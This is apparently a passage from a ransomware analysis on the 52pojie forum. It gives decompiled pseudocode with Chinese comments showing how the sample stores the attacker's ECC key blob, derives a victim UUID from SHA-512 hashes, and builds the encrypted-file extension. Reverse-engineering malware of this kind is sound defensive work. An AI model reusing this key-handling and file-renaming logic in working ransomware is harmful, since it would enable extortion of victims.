 write_bin_file("/tmp/default.tmp", &hacker_priv, 0x240);// 这里的hacker_priv指的是密钥ctx头部地址,因为黑客私钥在ctx头部
} // 写入密钥信息结构体到临时文件.
// 开头0x20字节为空,紧接着0x20字节是黑客的ecc公钥,再接着0x200字节是加密后的黑客ecc私钥.
sha512((__int64)&hacker_priv + 32, 32LL, (__int64)a3);// 计算黑客ecc公钥的sha512哈希
to_upper_hex_first_18bytes((__int64)a3, (__int64)uuid);// 哈希结果转为大写hex字符串,取前18字节
v4 = config_ptr();
sha512((__int64)(v4 + 0x10F), 32LL, (__int64)a3);// 将rsa公钥数据的一部分进行sha512哈希,根据der格式,这一部分属于公钥中的模数部分(n).
to_upper_hex_first_18bytes((__int64)a3, (__int64)&uuid[18]);// 哈希结果同样转为大写,取前18字节与刚才的18字节拼在一起
byte_593968 = '-'; // 得到36字节uuid中的非连接符部分,为一个hex字符串
byte_59396D = '-';
byte_593972 = '-';
byte_593977 = '-';
for ( i = config_ptr() + 8395; ; i = (char *)strncpy_1(v6, uuid, 36uLL) + 36 )// 使用连接符切割该字符串,得到标准uuid
{
v6 = (unsigned __int64 *)strstr((__int64)i, "00000000-0000-0000-0000-000000000000");
if ( !v6 )
break;
}
strcpy_0((__int64)enced_file_ext, ".{"); // 拼接生成被加密文件后缀前半部分
strcat((__int64)enced_file_ext, uuid);
strcat((__int64)enced_file_ext, "}");
if ( *(_DWORD *)(config_ptr() + 16587) && config_ptr()[16591] )// 读取配置文件
{
strcat((__int64)enced_file_ext, ".");
if ( config_ptr()[16591] == '.' )
v7 = config_ptr() + 16592;
else
v7 = config_ptr() + 16591;
strcat((__int64)enced_file_ext, v7); // 拼接上配置文件中的后缀,形成最终后缀
}
吾爱破解论坛
www.52pojie.cn